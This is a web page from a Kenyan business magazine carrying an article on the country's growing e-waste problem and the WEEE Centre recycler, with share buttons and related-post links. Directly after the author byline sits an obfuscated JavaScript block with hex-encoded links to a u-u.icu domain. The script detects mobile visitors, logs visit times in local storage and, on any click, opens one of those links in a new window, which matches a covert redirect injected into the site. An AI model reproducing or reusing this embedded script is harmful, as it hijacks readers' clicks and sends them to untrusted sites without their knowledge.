                    </div><p><strong>By DERRICK VIKIRU</strong></p><p class="has-drop-cap">Technology has taken big leaps over the past two decades. Can you imagine life now without all these gadgets that just make our life so sweet and so easy? I love the present-day digital era why lie. So full of life; super-fast computers, super smartphone, twin cooling fridges, smartwatches, smart everything; and we are not done yet, we have this mammoth appetite for yet faster technological advancement of Internet of Things (IoT), 5G, Artificial Intelligence, electric cars, name it. Our global consumption of electrical and electronic appliances (EEA) has further been fuelled by our rising disposable incomes, our changing consumer preferences et cetera. But have you ever paused and asked where do all these things go when they get to end of life? We leave behind loads of junk of e-waste. UN data shows that the annual global generation of e-waste is soon expected to touch 50 million tonnes mark and the corresponding figure for Kenya has now crossed 44,000 tonnes.</p><p><strong>Vague policies&nbsp;</strong></p><p>Africa for a long time has been the damping site for tonnes of e-waste from the western world in the name of technological aid. This has largely been orchestrated by lack of legislative framework by African governments to counter the practice. But a few responsible citizens are mitigating the negative effects of these hazardous materials in Kenya. Waste Electrical and Electronic Equipment Centre (WEEE Centre), an offshoot of Computers for Schools Kenya (CFSK) is one company that is processing hundreds of tonnes of e-waste in Kenya. Management Magazine set out to explore Nairobi’s relationship with this burgeoning e-waste stream as detailed by Boniface Mbithi &#8211; General Manager &#8211; The WEEE Centre.</p><p>“WEEE Centre is the only registered e-waste recycler in Kenya. We process discarded electronic items from big corporations in the country, including Safaricom, IBM and Samsung and from schools that we partner with through our Computer for Schools programme,” says Boniface Mbithi.</p><p>“The idea to create an e-waste management system was birthed when CFSK, a distributer of reconditioned computers to learning institutions in Kenya, noted that schools did not know what to do with obsolete computers when they reached end-of-life. We then started a project to recycle material from school computers; now, WEEE Centre is also helping corporates, NGOs, and the government dispose/recycle their electronic waste,” adds Mbithi.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='http://bit.ly/get-jnews' rel="noopener" class='adlink ads_image align-center'>
                                    <img src='https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://management-africa.co.ke/wp-content/uploads/2021/05/ad_728x90.png' alt='Buy JNews' data-pin-no-hover="true">
                                </a><div class='ads-text'>ADVERTISEMENT</div></div></div><p><strong>Africa’s recourse</strong></p><p>This organisation, you could say is a blessing in this part of the Sahara, being the only organisation that can professionally handle this dangerous waste. While plastic and metal can be processed in Kenya, other materials are deemed too hazardous and must be shipped abroad to Europe for processing. According to Mbithi, the centre has the potential to process over 200 tonnes of e-waste, but it is currently operating below its optimal. Notably though, Mbithi says, this is just one per cent of the e-waste produced in Kenya and lamenting that “the proliferation of e-waste in the country is a crisis”. He says that the lack of legislative policies that will bind companies, manufacturers and individual users to plan for the after-life of e-waste puts a damper on all efforts to combat this growing menace. Yet, the e-waste Bill of 2013 is still stuck in Parliament for over five years, which makes one wonder why the government isn’t quick to legislate policies to tackle this imminent health and environmental hazard.</p><p>Mbithi avers that the time to start mitigating the risk of e-waste is now because the sheer volumes of e-waste generated on year to year basis is astronomical. The health hazards to human life and the rest of the ecosystem is unfathomable. There is also the coming of faster internet speeds like 5G, rise of AI and IoT. Ironically, this comes at the backdrop of Earth Day on 22nd April, a day when people from world over mark to support environmental protection efforts in a bid to make sure Earth’s resources are sustainable to the current and future generations.</p><p>“What will happen when the Internet of Things produces grave magnitude of e-waste?” Mbithi poses. With the IoT, household items such as washing machines, mattresses, door lock, lighting, plant-waterers, cookers et cetera will communicate with each other electronically thus joining the bandwagon of e-waste after their planned obsolescence.</p><p><strong>A shift from pollutant fuel</strong></p><p>The drive to replace polluting petrol and diesel cars with electric vehicles is gaining momentum in Kenya. The International Energy Agency (IEA) estimates there will be 140 million electric cars globally by 2030 if countries meet Paris climate agreement targets. This electric vehicle boom could leave over 11 million tonnes of spent lithium-ion batteries in need of recycling between now and 2030. What on earth to do with these back-breaking heavy batteries when they wear out?</p><p>Power revolution is also here with us, with African nations investing millions of dollars in solar power devices. The high penetration rates could potentially increase the toxic waste. We should ask pertinent questions like; How will these products be discarded? Will recycling be enough? And will our earth be able to absorb and digest this volume of waste? Mbithi advises that big corporates should be on the forefront in finding ways to minimize e-waste by using recycled materials and making cradle-to-grave electronics.</p><p><strong><em>Derrick Vikiru is the sub editor Management Magazine. Email: dvikiru@kim.ac.ke</em></strong></p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4f\x6e\x6a\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x65\x46\x59\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x78\x54\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x55\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x79\x43\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x50\x63\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x58\x61\x4f\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x56\x75\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x68\x52\x51\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x49\x68\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=Africa%E2%80%99s+recourse+in+the+e-waste+menace&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F" rel='nofollow' class="jeg_btn-google-plus removed expanded"><i class="fa fa-google-plus"></i><span>Share</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F&title=Africa%E2%80%99s+recourse+in+the+e-waste+menace" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F&media=https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-scaled.jpg&description=Africa%E2%80%99s+recourse+in+the+e-waste+menace" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-80 um-avatar um-avatar-default" width="80" height="80" alt="Management Magazine" data-default="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://management-africa.co.ke/author/kimmag/">
					kimmag				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://management-africa.co.ke' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5302_1_692e5ab676bd2   " data-unique="jnews_module_5302_1_692e5ab676bd2">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2024/06/08/lessons-from-payroll-scandals-for-african-smes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lessons from Payroll Scandals for African SMEs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2024/06/AFRICAN-smeS-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2024/06/AFRICAN-smeS-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2024/06/AFRICAN-smeS-526x375.jpg 526w, https://management-africa.co.ke/wp-content/uploads/2024/06/AFRICAN-smeS-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/corporate-case-study/" class="category-corporate-case-study">Corporate Case Study</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/06/08/lessons-from-payroll-scandals-for-african-smes/">Lessons from Payroll Scandals for African SMEs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2024/06/08/lessons-from-payroll-scandals-for-african-smes/" ><i class="fa fa-clock-o"></i> June 8, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2021/10/06/how-companies-are-reframing-the-future-beyond-the-pandemic/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Companies are Reframing the Future beyond the Pandemic" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2021/10/management_magazine_east_africa_premier_leadership_business_management-corporate-strategy.jpeg-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/10/management_magazine_east_africa_premier_leadership_business_management-corporate-strategy.jpeg-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2021/10/management_magazine_east_africa_premier_leadership_business_management-corporate-strategy.jpeg-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2021/10/management_magazine_east_africa_premier_leadership_business_management-corporate-strategy.jpeg-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2021/10/management_magazine_east_africa_premier_leadership_business_management-corporate-strategy.jpeg-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/corporate-case-study/" class="category-corporate-case-study">Corporate Case Study</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2021/10/06/how-companies-are-reframing-the-future-beyond-the-pandemic/">How Companies are Reframing the Future beyond the Pandemic</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_trending"><a href="https://management-africa.co.ke/2021/10/06/how-companies-are-reframing-the-future-beyond-the-pandemic/"><i class="fa fa-bolt"></i></a></div><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2021/10/06/how-companies-are-reframing-the-future-beyond-the-pandemic/" ><i class="fa fa-clock-o"></i> October 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/09/18/lessons-from-boeings-dimming-flair/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/09/GettyImages-458573941-deeb5f473e874500bb8ddccad246c927-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/09/GettyImages-458573941-deeb5f473e874500bb8ddccad246c927-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/09/GettyImages-458573941-deeb5f473e874500bb8ddccad246c927-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/09/GettyImages-458573941-deeb5f473e874500bb8ddccad246c927-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2019/09/GettyImages-458573941-deeb5f473e874500bb8ddccad246c927-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/corporate-case-study/" class="category-corporate-case-study">Corporate Case Study</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/09/18/lessons-from-boeings-dimming-flair/">Lessons from Boeing’s dimming flair</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/09/18/lessons-from-boeings-dimming-flair/" ><i class="fa fa-clock-o"></i> September 18, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/08/02/technology-upgrades-can-up-tax-compliance/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/itax-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/itax-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/08/itax-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/08/itax-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2019/08/itax-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/corporate-case-study/" class="category-corporate-case-study">Corporate Case Study</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/08/02/technology-upgrades-can-up-tax-compliance/">Technology upgrades can up tax compliance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/08/02/technology-upgrades-can-up-tax-compliance/" ><i class="fa fa-clock-o"></i> August 2, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/08/02/guaranteed-farming/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/SIMLAW-PHOTO-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/SIMLAW-PHOTO-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/08/SIMLAW-PHOTO-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/corporate-case-study/" class="category-corporate-case-study">Corporate Case Study</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/08/02/guaranteed-farming/">Guaranteed farming</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/08/02/guaranteed-farming/" ><i class="fa fa-clock-o"></i> August 2, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2019/08/01/why-banks-must-rethink-their-business-models/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/Business-Strategy-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/Business-Strategy-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2019/08/Business-Strategy-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2019/08/Business-Strategy-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/corporate-case-study/" class="category-corporate-case-study">Corporate Case Study</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2019/08/01/why-banks-must-rethink-their-business-models/">Why banks must rethink their business models</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2019/08/01/why-banks-must-rethink-their-business-models/" ><i class="fa fa-clock-o"></i> August 1, 2019</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5302_1_692e5ab676bd2 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":5302,"include_category":"277","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
